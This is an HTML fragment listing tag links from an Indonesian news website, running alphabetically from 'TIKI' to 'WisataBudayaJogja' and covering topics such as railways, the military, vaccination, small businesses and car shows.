					<span><a href="https://uritanet.com/tag/tiki-dorong-tren-hobi-reptil-di-indonesia/">TIKI Dorong Tren Hobi Reptil di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-gelar-khitanan-massal-untuk-anak-karyawan-di-jakarta/">TIKI Gelar Khitanan Massal untuk Anak Karyawan di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-jemput-antar-putar/">TIKI Jemput Antar (PUTAR)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-raih-dua-penghargaan-bergengsi-di-tahun-2024/">TIKI Raih Dua Penghargaan Bergengsi di Tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-serlok/">TIKI SERLOK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiktokbrotherssmilebs/">TikTok@brotherssmilebs. )***</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiktokhits/">TikTokHits</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiktoklivestudio/">TiktokLiveStudio</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tim-keamanan-kai-daop-1-jakarta-tangkap-pelaku-pencurian-kabel-laa-di-kebayoran/">Tim Keamanan KAI Daop 1 Jakarta Tangkap Pelaku Pencurian Kabel LAA di Kebayoran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tim-pemenangan-rido-fokus-pada-kerja-lapangan/">Tim Pemenangan RIDO Fokus Pada Kerja Lapangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timbulkan-kericuhan/">timbulkan kericuhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timmuhibahangklung/">TimMuhibahAngklung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timor/">Timor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timur-cibubur/">Timur Cibubur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timur-tengah/">Timur Tengah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tindaksampaiakar/">TindakSampaiAkar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tinggi-protein/">tinggi protein</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkat-kecelakaan-masih-tinggi/">Tingkat Kecelakaan Masih Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkatkan-keselamatan/">Tingkatkan Keselamatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkatkan-keselamatan-lalu-lintas/">Tingkatkan Keselamatan Lalu Lintas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkatkan-keselamatan-perjalanan-kereta-api/">Tingkatkan Keselamatan Perjalanan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkatkan-keselamatan-yang-berkelanjutan/">Tingkatkan Keselamatan yang Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tionghoa/">Tionghoa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tipikor/">Tipikor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tisya-erni/">Tisya Erni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tito-karnavian-diminta-prabowo-isi-formasi-menteri-bantu-kabinet-prabowo-gibran/">Tito Karnavian Diminta Prabowo Isi Formasi Menteri Bantu Kabinet Prabowo-Gibran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tjita-nasrun/">Tjita Nasrun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tjoetjoe-sandjaja-hermantotjoetjoe-sandjaja-hermanto/">Tjoetjoe Sandjaja HermantoTjoetjoe Sandjaja Hermanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tjs/">TJS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tjurma-imelda-sinaga/">Tjurma Imelda Sinaga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tka/">TKA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tmii/">TMII</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tmms/">TMMS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni/">TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni-ad/">TNI AD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni-al/">TNI AL</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni-angkatan-darat/">TNI Angkatan Darat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni-au/">TNI AU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tnial/">TNIAL</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tnihumanis/">TNIHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tnimanunggal/">TNIManunggal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tniuntukdesa/">TNIuntukDesa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tniuntukrakyat/">TNIuntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tol-jorr-ii-ruas-cimanggis-cibitung-resmi-beroperasi/">Tol JORR II Ruas Cimanggis - Cibitung Resmi Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tolakintervensiolahraga/">TolakIntervensiOlahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tolakjudol/">TolakJudol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tolakkoperasibodong/">TolakKoperasiBodong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tomlembong/">TomLembong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tommy-p-utomo/">Tommy P. Utomo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tomohon/">Tomohon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tondanoselatan/">TondanoSelatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tono-supartono/">Tono Supartono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/top-coffee-rayakan-hari-kopi-sedunia-dengan-wujudkan-ekosistem-berkelanjutan-petani-dan-generasi-muda/">TOP Coffee Rayakan Hari Kopi Sedunia dengan Wujudkan Ekosistem Berkelanjutan Petani dan Generasi Muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/top-innovation-choice-award-2021/">Top Innovation Choice Award 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/top-seller/">Top Seller</a></span>           
					    
					<span><a href="https://uritanet.com/tag/top-skor/">Top skor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/topang-kemandirian-pangan/">Topang Kemandirian Pangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tour-de-entete/">Tour de Entete</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tourismsustainability/">TourismSustainability</a></span>           
					    
					<span><a href="https://uritanet.com/tag/toyota-fortuner-2024-hadir-dengan-teknologi-terkini-dan-tampilan-lebih-gagah/">Toyota Fortuner 2024 Hadir dengan Teknologi Terkini dan Tampilan Lebih Gagah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/toyota-hadirkan-kendaraan-elektrifikasi-di-giias-2024/">Toyota Hadirkan Kendaraan Elektrifikasi di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trailbanyumas/">TrailBanyumas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trans-group/">Trans Group</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasi-digital/">transformasi digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasi-digital-kai-makin-diterima/">Transformasi Digital KAI Makin Diterima</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasi-layanan-kai-daop-1-jakarta-gunakan-rangkaian-ssng-untuk-tingkatkan-efisiensi-dan-kualitas-perjalanan/">Transformasi Layanan: KAI Daop 1 Jakarta Gunakan Rangkaian SSNG untuk Tingkatkan Efisiensi dan Kualitas Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasiekonomidaerah/">TransformasiEkonomiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasikecantikan/">TransformasiKecantikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasirs/">TransformasiRS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transgender/">Transgender</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transisi-hijau-dan-teknologi-jadi-kunci-strategi-jangka-panjang-astra-otoparts/">Transisi Hijau dan Teknologi Jadi Kunci Strategi Jangka Panjang Astra Otoparts</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transit-oriented-development-tod/">Transit Oriented Development (TOD)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transjakarta/">Transjakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transjakarta-belajar-langsung-ke-command-center/">TransJakarta Belajar Langsung ke Command Center</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transparansikeuangan/">TransparansiKeuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transportasi-inklusif-jadi-kunci-jakarta-menuju-top-50-global-city-2029/">Transportasi Inklusif Jadi Kunci Jakarta Menuju “Top 50 Global City 2029”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transvision/">Transvision</a></span>           
					    
					<span><a href="https://uritanet.com/tag/travel-corridor-arrangement/">Travel Corridor Arrangement</a></span>           
					    
					<span><a href="https://uritanet.com/tag/travelhajiumrah/">TravelHajiUmrah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/travelwithcare/">TravelWithCare</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trending-di-twitter/">Trending di Twitter</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tri-adhianto/">Tri Adhianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tri-adhianto-tjahyono/">Tri Adhianto Tjahyono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tri-adhiyanto/">Tri Adhiyanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trias-politica/">Trias Politica</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trinity-optima-production/">Trinity Optima Production</a></span>           
					    
					<span><a href="https://uritanet.com/tag/triowijaya/">TrioWijaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/triwisaksana/">Triwisaksana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tropen-institute-of-tropical-hygiene/">Tropen Institute of Tropical Hygiene</a></span>           
					    
					<span><a href="https://uritanet.com/tag/try-sutrisno/">Try Sutrisno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tryoutperformancevocal/">TryOutPerformanceVocal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tulungagunghebat/">TulungagungHebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tumbuh-18/">Tumbuh 18</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tumbuh-di-negeri-sendiri/">Tumbuh di Negeri Sendiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tuntas-tidak-ada-cacat/">Tuntas. Tidak ada cacat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/turis-internasional/">turis internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/turnamen-pro-am-internasional-terbesar-dan-pertama-di-indonesia-kembali-digelar/">Turnamen Pro-Am Internasional Terbesar dan Pertama di Indonesia Kembali Digelar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/turnamen-sepakbola-antar-wartawan-indonesia/">turnamen sepakbola antar wartawan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tutup-usia/">Tutup Usia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tuyul-mba-yul-reborn/">Tuyul &amp; Mba Yul Reborn</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tvonetalkshow/">tvOneTalkshow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tvrimenghibur/">TVRIMenghibur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uac-mojokerto-gelar-seminar-internasional/">UAC Mojokerto Gelar Seminar Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uang-tunai/">uang tunai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ulangtahunaina50/">UlangTahunAina50</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ulangtahunratutari/">UlangTahunRatuTari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umbu-r-samapaty/">Umbu R Samapaty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkm/">UMKM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkm-binaan-bi/">UMKM Binaan BI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmbangkit/">UMKMBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmbutuhperlindungan/">UMKMButuhPerlindungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmgoglobal/">UMKMGoGlobal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmhalal/">UMKMHalal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmnaikkelas/">UMKMNaikKelas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmyogyakarta/">UMKMYogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ump/">UMP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umrahplus/">UmrahPlus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unair/">UNAIR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/undang-undang-ite/">Undang Undang ITE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/undang-undang/">Undang-undang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/undang-undang-nomor-23-tahun-2007-perkeretaapian/">Undang-undang Nomor 23 Tahun 2007 Perkeretaapian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/undang-undang-perkawinan/">Undang-Undang Perkawinan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unforgettable-presence-di-jfw-2026-kolaborasi-tiga-desainer-internasional-dan-astrid-tiar-sebagai-wajah-transformasi-elegan-perempuan-indonesi/">Unforgettable Presence” di JFW 2026 Kolaborasi tiga desainer internasional dan Astrid Tiar sebagai wajah transformasi elegan perempuan Indonesi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uni-emirat-arab/">Uni Emirat Arab</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-brawijaya/">Universitas Brawijaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-brawijaya-malang/">Universitas Brawijaya Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-diponegoro/">Universitas Diponegoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-melbourne/">Universitas Melbourne</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-muhammadiyah-palembang/">Universitas Muhammadiyah Palembang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universiteit-van-amsterdam/">Universiteit van Amsterdam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unlock-the-key-il-sogno/">UNLOCK THE KEY &amp; IL SOGNO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unpakforsustainability/">UnpakForSustainability</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unprofessional-manner/">unprofessional manner</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unskilled-labour/">unskilled labour</a></span>           
					    
					<span><a href="https://uritanet.com/tag/untuk-tingkatkan-kualitas-sdm-indonesia/">Untuk Tingkatkan Kualitas SDM Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/upt-lido/">UPT Lido</a></span>           
					    
					<span><a href="https://uritanet.com/tag/urbanfuturenow/">UrbanFutureNow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/urbanjustice/">UrbanJustice</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usa/">USA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usaha-kecil-menengah-ukm/">Usaha Kecil Menengah (UKM)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usaha-mikro-kecil/">usaha mikro kecil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usaha-mikro-kecil-dan-menengah/">Usaha mikro kecil dan menengah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usaha-mikro-kecil-menengah-lpdb-kumkm/">Usaha Mikro Kecil Menengah (LPDB-KUMKM)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usamah-khan/">Usamah Khan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usung-smartphone-sebagai-ikon-fashion-lifestyle/">Usung Smartphone Sebagai Ikon Fashion &amp; Lifestyle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/utamakan-keselamatan-dan-layanan-pelanggan/">Utamakan Keselamatan dan Layanan Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/utang-berlebihan/">utang berlebihan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu/">UU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu-no-18-tahun-2012/">UU No. 18 Tahun 2012</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu-no-32-tahun-2014/">UU No. 32 Tahun 2014</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu-obl-kesehatan/">UU OBL Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu11tahun2006/">UU11Tahun2006</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu16tahun2006/">UU16Tahun2006</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu8tahun2010/">UU8Tahun2010</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uuciptakerja/">UUCiptaKerja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uud-1945/">UUD 1945</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uud1945/">UUD1945</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uyakuyapeduli/">UyaKuyaPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin/">vaksin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin-astrazeneca/">vaksin AstraZeneca</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin-nusantara/">vaksin Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin-pfizer/">Vaksin Pfizer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin-sinovac/">vaksin Sinovac</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksinasi/">Vaksinasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksinasi-covid-19/">Vaksinasi Covid-19</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksinasi-gotong-royong/">Vaksinasi Gotong Royong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksinasi-lansia/">vaksinasi lansia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/valda-alviana/">Valda Alviana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vanyawijaya/">VanyaWijaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/varian-less-sugar/">varian less sugar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/varian-teh-latte/">varian Teh Latte</a></span>           
					    
					<span><a href="https://uritanet.com/tag/very-related/">very Related</a></span>           
					    
					<span><a href="https://uritanet.com/tag/video-kategori-mahasiswa-pelajar/">Video Kategori Mahasiswa / Pelajar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/video-klip/">video klip</a></span>           
					    
					<span><a href="https://uritanet.com/tag/video-musik/">Video musik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/videokliptanjunglesung/">VideoKlipTanjungLesung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/viral/">Viral</a></span>           
					    
					<span><a href="https://uritanet.com/tag/virtual-experience/">virtual experience</a></span>           
					    
					<span><a href="https://uritanet.com/tag/virtual-run-2021/">VIRTUAL RUN 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/virtual-semangat-senin-indosiar/">virtual Semangat Senin Indosiar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/virus-torch/">Virus TORCH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/visi-perubahan/">Visi Perubahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/visittomohon/">VisitTomohon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vokaljuaradunia/">VokalJuaraDunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volkswagen-gemparkan-iims-2025-dengan-id-buzz-long-wheelbase-dan-kolaborasi-kreatif/">Volkswagen Gemparkan IIMS 2025 dengan ID. Buzz Long Wheelbase dan Kolaborasi Kreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volkswagen-perkuat-brand-lifestyle-lewat-kolaborasi-lintas-industri-di-giias-2025/">Volkswagen Perkuat Brand Lifestyle Lewat Kolaborasi Lintas Industri di GIIAS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volkswagen-tawarkan-mobil-sebagai-cerminan-gaya-hidup-di-giias-2025-personalisasi-dan-komitmen-ramah-lingkungan-jadi-fokus-utama/">Volkswagen Tawarkan Mobil sebagai Cerminan Gaya Hidup di GIIAS 2025 Personalisasi dan Komitmen Ramah Lingkungan Jadi Fokus Utama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volume-penumpang-di-stasiun-bekasi-meningkat-signifikan-selama-angkutan-lebaran-1446h/">Volume Penumpang di Stasiun Bekasi Meningkat Signifikan Selama Angkutan Lebaran 1446H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volume-penumpang-ka-daop-1-jakarta-melonjak-jelang-lebaran-2025/">Volume Penumpang KA Daop 1 Jakarta Melonjak Jelang Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volume-penumpang-tembus-6/">Volume Penumpang Tembus 6</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vote/">vote</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vr/">VR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wade-ormsby-tunjukkan-mental-juara-di-jakarta-international-championship-2025/">Wade Ormsby Tunjukkan Mental Juara di Jakarta International Championship 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wahyu-nayaka/">Wahyu Nayaka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wahyu-sulistio/">Wahyu Sulistio</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wahyu-taufani-prialangga/">Wahyu Taufani Prialangga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-dekan-i-fakultas-hukum/">Wakil Dekan I Fakultas Hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-gubernur-jawa-timur/">Wakil Gubernur Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-ketua-aspi/">Wakil Ketua ASPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-ketua-dewan-perwakilan-daerah/">Wakil Ketua Dewan Perwakilan Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-ketua-dpd-ri/">Wakil ketua DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-ketua-komite-ii-dpd-ri/">Wakil Ketua Komite II DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-wali-kota-bekasi/">Wakil Wali Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-walikota-bekasi/">Wakil Walikota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-walikota-bekasi-dr-tri-adhianto/">Wakil Walikota Bekasi DR. Tri Adhianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-walikota-bogor/">wakil walikota bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakili-perasaan/">wakili perasaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakilwalikotajakartautara/">WakilWalikotaJakartaUtara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wali-kota-bekasi/">Wali Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wali-kota-bekasi-dr-rahmat-effendi/">Wali Kota Bekasi DR. Rahmat effendi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wali-kota-kendari-sulkarnain-kadir/">Wali Kota Kendari Sulkarnain Kadir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wali-kota-serang-bahas-penataan-kota-dalam-kunjungan-kerja-ke-kai-daop-1-jakarta/">Wali Kota Serang Bahas Penataan Kota dalam Kunjungan Kerja ke KAI Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/walikota-batu-dewanti-rumpoko/">Walikota Batu Dewanti Rumpoko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/walikota-bekasi/">Walikota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/walikota-solok-zul-elfian-umar/">Walikota Solok Zul Elfian Umar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wallhike-outdoor-tawarkan-semangat-kolaborasi-dari-bandung-ke-dunia/">Wallhike Outdoor Tawarkan Semangat Kolaborasi dari Bandung ke Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wamenaker-noel-ditangkap-kpk/">Wamenaker Noel Ditangkap KPK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wamenpora-taufik-hidayat-bangkitkan-kejayaan-bulutangkis-indonesia-di-kancah-dunia/">Wamenpora Taufik Hidayat: Bangkitkan Kejayaan Bulutangkis Indonesia di Kancah Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wanderthroughbaliswonder/">WanderThroughBalisWonder</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wanitatanpatembakau/">WanitaTanpaTembakau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wapres-jusuf-kalla-dorong-indonesia-jadi-pemimpin-global-terapi-regeneratif/">Wapres Jusuf Kalla Dorong Indonesia Jadi Pemimpin Global Terapi Regeneratif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-bekasi-dan-jakarta-timur-diuntungkan/">Warga Bekasi dan Jakarta Timur Diuntungkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-bersihkan-patung-dewa-di-vihara-kwan-in-thang-sambut-imlek-2576/">Warga Bersihkan Patung Dewa di Vihara Kwan In Thang Sambut Imlek 2576</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-dapat-layanan-kesehatan-gratis/">Warga Dapat Layanan Kesehatan Gratis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-dongi-dongi-akhirnya-punya-puskesmas-pembantu-plus/">Warga Dongi-dongi Akhirnya Punya Puskesmas Pembantu Plus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-menteng-laporkan-potensi-longsor-di-jalur-rel/">Warga Menteng Laporkan Potensi Longsor di Jalur Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-negara-indonesia/">warga negara Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-vs-pemerintah/">warga vs pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warisanbudaya-kebayamodern/">WarisanBudaya KebayaModern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warungkonsuler/">WarungKonsuler</a></span>           
					    
					<span><a href="https://uritanet.com/tag/waspada-di-jalur-rel-kai-daop-6-yogyakarta-ingatkan-masyarakat-jangan-beraktivitas-di-sekitar-rel-ka/">Waspada di Jalur Rel! KAI Daop 6 Yogyakarta Ingatkan Masyarakat: Jangan Beraktivitas di Sekitar Rel KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/waspada-rekrutmen-palsu-pt-kai-daop-1-jakarta-tegaskan-komitmen-lindungi-pencari-kerja/">Waspada Rekrutmen Palsu! PT KAI Daop 1 Jakarta Tegaskan Komitmen Lindungi Pencari Kerja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/waspadai-penipuan-oknum-polisi/">Waspadai Penipuan Oknum Polisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/waterpark-kenjeran/">Waterpark Kenjeran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/webinar/">webinar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/website-kki/">website KKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wedding-organizer/">Wedding Organizer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wet-workshop/">wet workshop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wfh-dan-libur-panjang-maulid-nabi-dongkrak-mobilitas-penumpang-kereta/">WFH dan Libur Panjang Maulid Nabi Dongkrak Mobilitas Penumpang Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/who/">WHO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wijaya-motor-ac-mobil-cileungsi-kepercayaan-dan-inovasi-dalam-layanan-ac-mobil-berkualitas-tinggi/">Wijaya Motor AC Mobil Cileungsi: Kepercayaan dan Inovasi dalam layanan AC Mobil Berkualitas Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/windy-saraswati/">Windy Saraswati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/winter/">Winter</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wira-sukmana/">Wira Sukmana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisata-kebugaran-wellnes-tourism/">wisata kebugaran (wellnes tourism)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisata-kesehatan-medical-tourism/">wisata kesehatan (medical tourism)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisata-likupang-manado/">Wisata Likupang Manado</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisata-religi/">wisata religi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisatabudayajogja/">WisataBudayaJogja</a></span>           
					    
